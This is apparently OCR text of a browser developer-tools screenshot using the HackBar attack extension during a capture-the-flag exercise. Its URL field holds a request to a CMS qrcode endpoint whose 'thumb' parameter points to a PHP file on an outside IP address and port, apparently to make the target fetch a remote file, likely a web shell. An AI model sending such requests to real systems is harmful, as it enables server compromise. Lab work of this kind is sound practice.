 Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://eci-2zeevsbx0jf0f9tr617n.cloudeci1.ichunqiu.com/?s=api&c=api&m=qrcode&thumb=http://120.76.142.165:35666/222.php&text=1&size=1&level=1
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value